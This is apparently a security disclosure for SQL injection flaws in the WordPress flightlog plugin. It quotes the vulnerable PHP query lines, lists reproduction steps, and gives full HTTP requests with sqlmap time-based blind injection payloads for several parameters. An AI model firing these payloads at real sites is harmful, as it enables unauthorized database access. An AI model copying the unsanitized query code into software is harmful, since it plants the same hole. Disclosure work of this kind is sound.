Plugin Details
Disclosure Timeline
-
April 19, 2021: Issue Identified and Disclosed to WPScan
- April 19, 2021 : Plugin Closed
- May 17, 2021 : CVE Assigned
- May 19, 2021 : Public Disclosure
Technical Details
Multiple vulnerable parameters were identified affected by time based blind SQL Injection in flightlog plugin.
Vulnerable File: flightlog/flightlog.php
Vulnerable Code block and parameter:
- Editor level SQLi for parameter
fromflightlog.php#L520
520: $results1 = $wpdb->get_results('SELECT lat, lng FROM ' . $wpdb->prefix . 'flightlog_airports WHERE id=' . $_POST["from"]);
- Editor Level SQLi for parameter
toflightlog.php#L527
527: $results2 = $wpdb->get_results('SELECT lat, lng FROM ' . $wpdb->prefix . 'flightlog_airports WHERE id=' . $_POST["to"]);
- Admin level SQLi for parameter
idflightlog.php#L302
302: $results = $wpdb->get_results('SELECT * FROM ' . $wpdb->prefix . 'flightlog_' . $section . ' WHERE id=' . $_POST["id"]);
- Unreachable injection point however if the item in number 3 is fixed this can still cause SQL Injection. parameter
idflightlog.php#L316
316: $results = $wpdb->get_results('SELECT ff.id, fa1.lat AS lat1, fa1.lng AS lng1, fa2.lat AS lat2, fa2.lng AS lng2 FROM ' . $wpdb->prefix . 'flightlog_flights ff JOIN '.$wpdb->prefix.'flightlog_airports fa1 ON fa1.id=ff.airport_from JOIN '.$wpdb->prefix.'flightlog_airports fa2 ON fa2.id=ff.airport_to WHERE fa1.id=' . $_POST["id"] . ' OR fa2.id=' . $_POST["id"]);
- Editor level SQL Injection for parameter
flight_idflightlog.php#L546
546: $results_rem = $wpdb->get_results("SELECT flight_id FROM " . $wpdb->prefix . "flightlog_flights_remarks WHERE flight_id=" . $_POST['flight_id']);
SQL Injection Type: Blind Time based SQL Injection
PoC Screenshot:

toandfromparameters (Editor Level)

idparameter vulnerable (Admin Level)

flight_idparameter vulnerable (Editor Level)
Exploit
-
toandfromparameters (Editor Level)a. After installation, go to tools and click flightlog
b. Add a record
c. POST parameter
toandfromare vulnerable to AND time-based blind SQL injection
Vulnerable Request
POST http://172.28.128.50/wp-admin/tools.php?page=flightlog-entries-menu HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 116
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://172.28.128.50/wp-admin/tools.php?page=flightlog-entries-menu
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=editor%7C1618784241%7CEIPCnFe0Z1pqsXlQU1BkDsR8puOcuHIjo8JWfkemAnE%7Cd0b55585df7e1ebe010bd8d538c2fb980a7de84be97380993e5d037ef43e5d5a; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3A8bv%2FYCyGDyRrTTfoyEtt3v9r; PHPSESSID=39fb60f8461711922fbba5740e25022e; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=editor%7C1618784241%7CEIPCnFe0Z1pqsXlQU1BkDsR8puOcuHIjo8JWfkemAnE%7Cb7d501125207de32404cd5b81e38d4d1ca5cffeda24e7fa0979ab843b072d521; wp-settings-time-2=1618611826
Host: 172.28.128.50
section=flight&dt=&from=1&to=1&carrier=1&aircraft=1&ifr_vfr=0&day_night=0&approaches=&landings=&plane_id=&Submit=Add
SQLMap Output
sqlmap identified the following injection point(s) with a total of 467 HTTP(s) requests:
---
Parameter: to (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: section=flight&dt=&from=1&to=1 AND (SELECT 1824 FROM (SELECT(SLEEP(5)))Eims)&carrier=1&aircraft=1&ifr_vfr=0&day_night=0&approaches=&landings=&plane_id=&Submit=Add
Parameter: from (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: section=flight&dt=&from=1 AND (SELECT 9760 FROM (SELECT(SLEEP(5)))zCHx)&to=1&carrier=1&aircraft=1&ifr_vfr=0&day_night=0&approaches=&landings=&plane_id=&Submit=Add
---
-
idparameter vulnerable (Admin Level)a. Go to settings and click Flighlog.
b. Add an airport.
c. Update the airport and intercept the request with burp.
d. POST parameter
idis vulnerable to time-based blind sqli
Vulnerable Request
POST http://172.28.128.50/wp-admin/options-general.php?page=flightlog-settings-menu HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 84
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://172.28.128.50/wp-admin/options-general.php?page=flightlog-settings-menu
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1618785857%7CLqV6XnEQtqBfao4p87KO3hj9fwkwplFmvPidCq3c6yK%7C963f01bcf9d95967aee8c280f136e5b955fa9aa5b12f9f5403848844ffd0c05f; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3A8bv%2FYCyGDyRrTTfoyEtt3v9r; PHPSESSID=39fb60f8461711922fbba5740e25022e; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1618785857%7CLqV6XnEQtqBfao4p87KO3hj9fwkwplFmvPidCq3c6yK%7C385448f321c0bf6524b5ca0a7f83fd05a0fd964636089909dabc72000b7e6f66; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1618613057
Host: 172.28.128.50
section=airports&id=2&name=a&iata=BHO&lat=0.0000000&lng=0.0000000&Submit=Update
SQLMap Output
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: section=airports&id=2 AND (SELECT 1421 FROM (SELECT(SLEEP(5)))GfMZ)&name=bhopal&iata=BHO&lat=0.0000000&lng=0.0000000&Submit=Update
-
flight_idparameter vulnerable (Editor Level)a. Login as editor
b. Go to tools and click flightlog
c. Edit a flight log entry and add a remark and intercept the request with burp.
d. POST parameter
flight_idis vulnerable to time-based blind sqli.
Vulnerable Request
POST http://172.28.128.50/wp-admin/tools.php?page=flightlog-entries-menu HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 52
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://172.28.128.50/wp-admin/tools.php?page=flightlog-entries-menu
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=editor%7C1618786846%7CkUuWiXfNEdS0PXWQ2y3S7W7TWF31ZqU9uPy8wyN5AbU%7C1e866f6dac7e45562047db6d3465e2c55d1f3d394361f728cbf6e6a71aa529b5; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3A8bv%2FYCyGDyRrTTfoyEtt3v9r; PHPSESSID=39fb60f8461711922fbba5740e25022e; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=editor%7C1618786846%7CkUuWiXfNEdS0PXWQ2y3S7W7TWF31ZqU9uPy8wyN5AbU%7C81950261599bb6adf7d71e6aee6ecdaf9263d51223e338de32782c68ac2d3cd4; wp-settings-time-2=1618614048
Host: 172.28.128.50
flight_id=3045§ion=rem&remark=Test&Submit=Update
SQLMap Output
Parameter: flight_id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: flight_id=3045 AND (SELECT 1932 FROM (SELECT(SLEEP(5)))XEdw)§ion=rem&remark=Test&Submit=Update
